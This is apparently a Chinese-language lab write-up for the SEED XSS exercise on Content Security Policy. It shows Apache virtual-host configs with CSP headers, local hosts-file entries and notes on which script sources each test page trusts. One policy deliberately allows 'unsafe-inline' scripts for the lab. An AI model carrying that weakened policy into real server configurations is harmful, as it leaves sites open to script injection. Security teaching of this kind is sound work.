</script>
老样子,用 Boby 看一下
Task 7: Defeating XSS Attacks Using CSP
我们向开启 csp:
一样进入容器
nano /etc/apache2/sites-available/apache_csp.conf修改
  GNU nano 4.8                                                                                  apache_csp.conf
# Purpose: Do not set CSP policies
<VirtualHost *:80>
    DocumentRoot /var/www/csp
    ServerName www.example32a.com
    DirectoryIndex index.html
</VirtualHost>

# Purpose: Setting CSP policies in Apache configuration
<VirtualHost *:80>
    DocumentRoot /var/www/csp
    ServerName www.example32b.com
    DirectoryIndex index.html
    Header set Content-Security-Policy " \
             default-src 'self'; \
             script-src 'self' 'nonce-222-222-222' *.example70.com \ # change this
           "
</VirtualHost>

# Purpose: Setting CSP policies in web applications
<VirtualHost *:80>
    DocumentRoot /var/www/csp
    ServerName www.example32c.com
    DirectoryIndex phpindex.php
    Header set Content-Security-Policy " \
             default-src 'self'; \
             script-src 'nonce-111-111-111' 'nonce-222-222-222'  *.example60.com 'unsafe-inline' \ # change this
           "

</VirtualHost>

# Purpose: hosting Javascript files
<VirtualHost *:80>
    DocumentRoot /var/www/csp
    ServerName www.example60.com
</VirtualHost>

# Purpose: hosting Javascript files
<VirtualHost *:80>
    DocumentRoot /var/www/csp
    ServerName www.example70.com
</VirtualHost>
更改完成后重启 apache2
service apache2 restart同时记得修改主机 hosts 文件
sudo nano /etc/hosts插入
10.9.0.5        www.seed-server.com
10.9.0.5        www.example32.com
10.9.0.5        www.example32a.com
10.9.0.5        www.example32b.com
10.9.0.5        www.example32c.com
10.9.0.5        www.example60.com
10.9.0.5        www.example70.com
而后就可以在浏览器中进行访问了



此时我们设置
- Example32a:信任全都JS代码;
- Example32b:信任来源为2,4,6的JS代码;
- Example32c:信任来源为1,2,5的JS代码;
注意,nonce 与 展示页面中的按钮的 js 是冲突的
